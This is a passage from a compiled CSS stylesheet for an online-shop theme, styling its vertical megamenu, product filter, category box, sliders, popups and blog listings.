      right: -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li {
        padding: 5px 20px;
        position: relative;
        border-bottom: 1px solid #ddd;
        line-height: 25px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:last-child {
          border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          position: relative;
          top: 4px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:hover > a {
          color: #df1f25; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          padding: 0;
          top: 0;
          margin: 0;
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
          border: 1px solid #e6e6e6;
          left: 100%; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:after {
            display: none; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li {
            line-height: 22px;
            padding: 5px 20px;
            border-bottom: 1px solid #ddd; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li:last-child {
              border: none; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
              font-weight: normal; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
    box-shadow: 3px 1px 4px 0 rgba(0, 0, 0, 0.1);
    border: 1px solid #e6e6e6; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:before {
    display: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:hover:before {
      color: #df1f25; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu > ul > li {
    padding-top: 25px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu > ul > li:nth-child(1) {
      padding-top: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu {
      color: #444;
      font-size: 18px;
      margin: 0 0 15px;
      display: block;
      font-weight: normal;
      text-transform: capitalize;
      border: none;
      padding-bottom: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li {
        padding: 2px 0;
        font-size: 12px;
        line-height: 22px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
          font-size: 12px;
          font-weight: normal;
          color: #495057;
          display: block; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover {
            color: #df1f25; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:hover {
          color: #df1f25; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
    border-top: 1px solid #ddd;
    background: #fff;
    cursor: pointer; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore:hover {
    background: #df1f25;
    color: #fff; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore:hover span {
      color: #fff; }
/*============CATEGORY SIMPLE BLOG==================*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none; }
  .blog-category .box-content {
    margin-bottom: 30px; }
  .blog-category .box-content ul {
    margin-bottom: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px dotted #e4e4e4;
    margin: 0;
    padding: 10px 0; }
  .blog-category ul li.list-group-item a {
    color: #495057; }
  .blog-category ul li.list-group-item a:hover {
    color: #df1f25; }
  .blog-category ul li.list-group-item .active, .blog-category ul li.list-group-item .active:hover {
    color: #df1f25; }
/*============MODULE FILTER ==================*/
.module.so_filter_wrap {
  border: none; }
  .module.so_filter_wrap h3.modtitle {
    background: transparent;
    padding: 0;
    border-bottom: 0;
    font-size: 20px; }
  .module.so_filter_wrap h3.modtitle span {
    padding: 0; }
  .module.so_filter_wrap .modcontent {
    border: 1px solid #ddd;
    border-top: 1px solid #df1f25;
    background: #fff;
    border-radius: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts {
    border: none; }
  .module.so_filter_wrap .modcontent .so-filter-heading {
    background: transparent;
    padding: 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading i {
    padding: 18px 0 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
    float: left;
    padding: 15px 0 0px;
    color: #444;
    font-weight: 700;
    text-transform: uppercase; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    padding-top: 5px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 15px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
    font-size: 12px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
    border: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
    border-radius: 100%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
    display: inline-block;
    background: #fff;
    border: 1px solid #ddd;
    width: 49%;
    padding: 0 5px;
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input img {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-check-square-o, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-square-o {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count.opt_close {
    background: #df1f25; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
    border: 1px solid #ddd; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
    padding: 7px;
    color: #555;
    background: transparent;
    border-radius: 0; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
      background: #df1f25;
      color: #fff; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before {
    margin-top: -7px !important; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub {
    position: relative;
    padding-left: 14px;
    margin-bottom: 5px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:before {
    display: inline-block;
    content: "";
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 0;
    background-color: #999;
    transition: all 0.2s ease-in-out; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:hover:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:hover:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-circle, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub .fa-circle {
    display: none; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle {
    top: -7px; }
  .module.so_filter_wrap .modcontent li.so-filter-options {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: #ddd 1px dotted;
    margin-bottom: 7px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
    text-align: left;
    padding: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
    display: block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
    min-width: 60px;
    width: 49%;
    padding: 0 5px;
    display: inline-block;
    float: left;
    border: 1px solid #ddd;
    display: inline-block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
    display: table-cell;
    vertical-align: middle; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
      position: relative;
      top: 1px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
    padding: 0;
    margin: 0;
    max-width: 80px;
    min-width: 80px;
    background: transparent;
    width: 80px;
    border: none; }
  @media (min-width: 992px) and (max-width: 1199px) {
        .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
          max-width: 60px;
          min-width: 60px;
          width: 60px;
          padding-left: 5px; } }
  .module.so_filter_wrap .modcontent .noUi-handle {
    border: 2px solid #df1f25;
    width: 18px;
    height: 18px;
    left: -9px;
    cursor: pointer; }
  .module.so_filter_wrap .modcontent .clear_filter {
    padding: 19px 20px; }
  .module.so_filter_wrap .modcontent .content_scroll {
    margin: 20px 10px; }
  .module.so_filter_wrap .modcontent .noUi-connect {
    box-shadow: none;
    height: 4px;
    background: #df1f25; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #ddd;
    box-shadow: none;
    height: 4px; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle-upper {
    right: 18px; }
  .module.so_filter_wrap .modcontent .noUi-target {
    border: none; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #ddd; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub {
    padding-left: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:before {
    display: none; }
  .module.so_filter_wrap #btn_resetAll {
    background: #444 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    margin: 10px 20px;
    padding: 8px 20px;
    text-transform: capitalize;
    width: auto; }
  .module.so_filter_wrap #btn_resetAll .fa.fa-times {
    display: none;
    color: #df1f25; }

.so-filter-content-opts-container .option-count {
  background: #999 !important;
  min-width: 24px;
  text-align: center; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    border-right-color: #999 !important; }

.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
  float: left;
  font-size: 14px;
  color: #495057; }
  .so_filter_wrap .modcontent .so-filter-heading i {
    float: right; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container label {
    font-weight: normal; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
    float: right; }

#content .filter-horizontal .so-filter-heading {
  padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
  #content .filter-horizontal li.so-filter-options:last-child {
    border-right: none; }
  #content .filter-horizontal .clear_filter {
    border-top: 1px solid #eaeaea; }
/*============MODULE CATEGORY ==================*/
.box-category {
  border: 1px solid #e6e6e6;
  padding: 10px 20px 20px; }

.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul > li {
  padding: 0px;
  position: relative;
  margin: 0;
  box-shadow: none;
  background: transparent;
  border-bottom: 1px dotted #e4e4e4; }

.box-category ul li a {
  padding: 6px 0;
  display: block;
  color: #495057; }
  .box-category ul li a:hover {
    color: #df1f25; }

.box-category ul li a.active {
  color: #df1f25; }

.box-category ul li .head a:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .collapsed:before {
  content: "\f105"; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 5px;
  line-height: 20px;
  right: 10px;
  text-align: center; }

.box-category ul li .head a {
  padding: 9px 20px;
  background: #495057;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #999;
  width: 20px;
  height: 20px;
  padding: 0;
  border-radius: 3px; }
  .box-category ul li .head a:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .box-category ul li .head a:hover {
    background: #df1f25; }

.box-category ul li ul li {
  padding: 0px 0px 0px 15px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }

.tag-button a {
  padding: 9px 20px;
  background: #eee;
  color: #333;
  border-radius: 3px;
  border: none;
  padding: 6px 10px;
  display: inline-block;
  margin: 0 4px 4px 0; }
  .tag-button a:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }

div.so-extraslider {
  position: relative;
  border-left: 1px solid #ddd;
  margin: 0; }
  div.so-extraslider .owl2-controls {
    position: absolute;
    top: -34px;
    right: 0;
    display: inline-block; }
  div.so-extraslider .owl2-controls .owl2-nav .owl2-next, div.so-extraslider .owl2-controls .owl2-nav .owl2-prev {
    border: 1px solid #ddd;
    margin: 0 3px;
    height: 25px;
    width: 25px;
    line-height: 23px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    display: inline-block;
    float: left; }
  div.so-extraslider .owl2-controls .owl2-nav .owl2-next:hover, div.so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover {
    border-color: #df1f25;
    color: #df1f25; }
  div.so-extraslider .item-element {
    margin-bottom: 20px; }
  div.so-extraslider .item-element:hover .image {
    border-color: #df1f25; }
  div.so-extraslider .image {
    float: left;
    border: 1px solid #ddd;
    padding: 0;
    margin-right: 20px; }
  div.so-extraslider .caption {
    overflow: hidden; }
  div.so-extraslider h4 {
    font-size: 15px;
    margin: 0 0 5px; }
  div.so-extraslider h4 a {
    color: #495057; }
  div.so-extraslider h4 a:hover {
    color: #df1f25; }
  div.so-extraslider .modtitle {
    margin-bottom: 20px; }
  div.so-extraslider .item-element {
    border: 1px solid #ddd;
    border-bottom: none;
    padding: 15px 15px 0;
    margin: 0; }
  div.so-extraslider .item-element:last-child {
    border: 1px solid #ddd; }
  div.so-extraslider .image {
    width: 100px;
    border: none; }
  div.so-extraslider .releate-products-slider {
    position: relative;
    z-index: 2; }
  div.so-extraslider .grid.extraslider-inner {
    border: none;
    padding: 0; }
  div.so-extraslider .owl2-dots .owl2-dot.active {
    background: #df1f25; }
  div.so-extraslider div.owl2-controls {
    right: 10px; }
  div.so-extraslider div.owl2-controls .owl2-nav .owl2-next, div.so-extraslider div.owl2-controls .owl2-nav .owl2-prev {
    background: #fff;
    border: 1px solid #a0a0a0;
    opacity: 1; }

div.style-dev-so-listing-tabs {
  position: relative;
  z-index: 2; }
  div.style-dev-so-listing-tabs h3.modtitle {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
    margin: 0;
    margin-bottom: 30px; }
  div.style-dev-so-listing-tabs .so-listing-tabs .wap-listing-tabs {
    border: none; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container {
    border: 1px solid #ddd;
    margin-left: -1px;
    padding: 10px; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container .button-group {
    margin-bottom: 12px; }
  div.style-dev-so-listing-tabs .product-layout .product-item-container .left-block .product-image-container {
    margin-bottom: 8px !important; }
  div.style-dev-so-listing-tabs .owl2-controls {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    z-index: 45; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
    content: "\f104";
    top: 7px;
    left: auto;
    right: 46px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    content: "\f105";
    top: 7px;
    left: auto;
    right: 16px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    height: 25px;
    width: 25px;
    font-family: 'FontAwesome';
    border-radius: 25px;
    background: #fff;
    opacity: 1;
    border: 1px solid #a0a0a0;
    color: #a0a0a0;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:before, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:before {
    font-size: 17px;
    line-height: 22px;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:hover, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:hover {
    border-color: #df1f25;
    color: #df1f25; }
  div.style-dev-so-listing-tabs .list-sub-cat {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #ddd;
    margin: 0 0 30px; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
    width: 10%;
    float: left;
    border-width: 0 1px 0 0;
    border-color: #ddd;
    border-style: solid;
    text-align: center;
    padding: 10px 0;
    margin: 0; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img {
    margin: 0;
    float: none;
    height: auto; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img img {
    margin: 10px auto;
    background: none !important; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
    font-size: 13px;
    font-weight: bold;
    text-transform: capitalize;
    color: #495057; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover {
    background: #eee; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover .title-sub-cate {
    color: #df1f25; }

.so-custom-default .send-mail {
  background: transparent; }
  .so-custom-default .show-error {
    display: block;
    width: 72%;
    left: 14%; }

#so-groups div.nav-secondary li a:hover {
  color: #df1f25; }

#so-groups div.nav-secondary > ul > li > a:hover {
  color: #df1f25; }

#so-groups .form-content .form-box input.field, #so-groups .form-content .form-box select.field {
  cursor: pointer; }

#so-groups .form-content .form-box .product-thumb .button-group button:hover, #so-groups div.nav-secondary > ul > li > a:hover {
  color: #df1f25; }

#so-groups .form-content .form-box input.field, #so-groups .form-content .form-box select.field {
  cursor: pointer; }

#so-groups.so-groups-sticky > a {
  background: #df1f25; }
  #so-groups.so-groups-sticky > a:hover {
    background: #9c161a; }

#so-groups div.nav-secondary li span.nav-action {
  top: 6px; }

#so-groups .form-content .form-box:hover a .account-txt {
  color: #df1f25; }

#so-groups > a span {
  background: #9c161a; }

#so-groups .popup-header, #so-groups .cart-bottom p > a.btn-checkout, #so-groups .form-content .form-box #button-search {
  background: #df1f25; }
  #so-groups .popup-header:hover, #so-groups .cart-bottom p > a.btn-checkout:hover, #so-groups .form-content .form-box #button-search:hover {
    background-color: #b2191e; }

.so-onepagecheckout .secondary-title i.fa {
  background: #df1f25; }

.so-onepagecheckout .checkout-cart tbody tr:first-of-type td {
  white-space: inherit; }

#so-checkout-confirm-button {
  background: #df1f25; }
  #so-checkout-confirm-button:hover {
    background: #555; }

#so-groups .form-content .form-box .product-thumb .caption {
  max-height: 79px !important; }

.so-custom-popup .popup-content .signup .send-mail, .so-custom-popup .so-custom-default .send-mail {
  background: transparent; }

body .block-popup-login .tt_popup_login strong {
  background-color: #df1f25; }

body .block-popup-login .action.login, body .block-popup-login .block-content .btn-reg-popup {
  background-color: #df1f25; }
  body .block-popup-login .action.login:hover, body .block-popup-login .block-content .btn-reg-popup:hover {
    background-color: #b2191e; }

body .block-popup-login .tt_popup_login strong:before {
  border-bottom: 37px solid #df1f25; }

body .block-popup-login .tt_popup_login {
  border-color: #df1f25; }
/*========== So Popup Countdown ===========*/
#so_popup_countdown .modal-header .close {
  font-size: 23px !important;
  right: 20px !important;
  top: 33px !important; }

#so_popup_countdown .modal-footer #so_countdown_timer {
  top: 65px; }

@media (min-width: 1200px) {
    #so_popup_countdown.modal.in .modal-dialog {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      height: auto !important;
      margin: 0 auto;
      transition: none; } }
  #so_popup_countdown .modal-footer #so_countdown_timer {
    /*width: 56px;
     height: 56px;*/ }
  #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
    line-height: 18px;
    padding-top: 10px !important; }

#so_popup_countdown .list-cates {
  background: url(../../images/bg-popupc.jpg) no-repeat;
  background-size: 100%; }
  #so_popup_countdown .list-cates ul {
    width: 64%;
    /*float: $right;
     padding: side-values(40px 20px 0 0);*/
    float: right;
    padding: 40px 20px 0 0;
    text-align: center; }
  #so_popup_countdown .list-cates ul li {
    display: inline-block;
    margin: 0 14px;
    text-align: center; }
  #so_popup_countdown .list-cates ul li a {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a; }
    #so_popup_countdown .list-cates ul li a .icon {
      width: 87px;
      height: 87px;
      background-color: #f7e7de;
      background-image: url(../../images/icon/css_sprites.png);
      background-repeat: no-repeat;
      border-radius: 50%;
      display: block;
      margin-bottom: 10px; }
    #so_popup_countdown .list-cates ul li a .icon.icon1 {
      background-position: -9px -9px; }
    #so_popup_countdown .list-cates ul li a .icon.icon2 {
      background-position: -9px -219px; }
    #so_popup_countdown .list-cates ul li a .icon.icon3 {
      background-position: -9px -429px; }
    #so_popup_countdown .list-cates ul li a .icon.icon4 {
      background-position: -9px -639px; }
    #so_popup_countdown .list-cates ul li a .icon.icon5 {
      background-position: -9px -849px; }
    #so_popup_countdown .list-cates ul li a .icon.icon6 {
      background-position: -9px -1059px; }
    #so_popup_countdown .list-cates ul li a .icon.icon7 {
      background-position: -9px -1269px; }
    #so_popup_countdown .list-cates ul li a:hover .icon {
      background-color: #df1f25; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon1 {
        background-position: -9px -114px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon2 {
        background-position: -9px -324px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon3 {
        background-position: -9px -534px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon4 {
        background-position: -9px -744px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon5 {
        background-position: -9px -954px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon6 {
        background-position: -9px -1164px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon7 {
        background-position: -9px -1374px; }
  #so_popup_countdown .list-cates ul li.item5, #so_popup_countdown .list-cates ul li.item6, #so_popup_countdown .list-cates ul li.item7 {
    margin-top: 25px; }
  #so_popup_countdown .list-cates .customer {
    display: inline-block;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    font-size: 14px;
    font-weight: 500;
    margin-top: 25px;
    padding: 12px 40px 12px 50%; }
  #so_popup_countdown .list-cates .customer a {
    color: #df1f25; }
  #so_popup_countdown .list-cates .customer a:hover {
    color: #b2191e; }

.popup-recent .space .col:nth-child(3n+1) {
  clear: both; }

.hidden-popup-countdown {
  overflow: visible; }
  .hidden-popup-countdown #so_popup_countdown {
    display: none !important; }

.hidden-popup-countdown .modal-backdrop {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop:first-child {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop {
  display: block !important; }

.so-groups-sticky.right {
  z-index: 1000 !important; }

.account-wishlist .btn.btn-danger, .account-wishlist .btn.btn-primary {
  padding: 9px 10px; }

.ltabs-tab-arrow {
  display: none !important; }

@media (max-width: 991px) {
  .owl2-next .fa-angle-right {
    display: inline-block; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============ SIMPLE BLOG ==================*/
.blog-header {
  margin: 0 0 20px; }
  .blog-header h3 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    color: #495057; }

.blog-category .filters-panel .list-view button.btn {
  width: 32px;
  height: 32px;
  padding: 5px;
  background: transparent; }

.blog-listitem .blog-item .blog-item-inner {
  display: block;
  margin-bottom: 30px;
  transition: all 0.2s; }
  .blog-listitem .blog-item .blog-item-inner:hover .blog-content h4 > a {
    color: #df1f25; }
  .blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative; }
  .blog-listitem .blog-item .blog-item-inner .article-image:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .blog-listitem .blog-item .blog-item-inner .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 2px;
    left: 3px;
    line-height: 20px; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      display: block; }
  .blog-listitem .blog-item .blog-item-inner .itemBlogContent {
    padding: 15px; }
  .blog-listitem .blog-item .blog-item-inner .blog-meta {
    display: inline-block;
    padding: 0px 0 10px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%; }
  .blog-listitem .blog-item .blog-item-inner .author, .blog-listitem .blog-item .blog-item-inner .comment_count, .blog-listitem .blog-item .blog-item-inner .blog-date {
    color: #b3b3b3;
    display: inline-block;
    margin-right: 15px; }
  .blog-listitem .blog-item .blog-item-inner .author a, .blog-listitem .blog-item .blog-item-inner .comment_count a, .blog-listitem .blog-item .blog-item-inner .blog-date a {
    color: #b3b3b3; }
  .blog-listitem .blog-item .blog-item-inner .blog-content {
    clear: both;
    display: inline-block;
    width: 100%; }
  .blog-listitem .blog-item .blog-item-inner .blog-content h4 {
    margin-bottom: 10px;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .article-description {
    margin: 5px 0 15px 0; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .readmore {
    font-size: 14px;
    margin-top: 10px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore .fa {
      margin-right: 8px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore > a {
      color: #df1f25; }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
    width: 320px;
    margin: 0 15px 0 0;
    float: left; }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
    width: auto;
    float: none;
    overflow: hidden;
    clear: none;
    padding: 0; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-2:nth-child(2n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-2 .blog-item-inner {
    background: none;
    box-shadow: none !important; }
  .blog-listitem .blog-grid-2 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-2 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-3:nth-child(3n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-3 .blog-item-inner {
    background: none;
    box-shadow: none !important; }
  .blog-listitem .blog-grid-3 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-3 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-4:nth-child(4n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-4 .article-description {
    display: none; }
  .blog-listitem .blog-list .blog-item-inner {
    padding: 0px;
    background: none;
    margin-bottom: 35px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogImg {
    margin-bottom: 15px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogContent {
    padding: 0; }
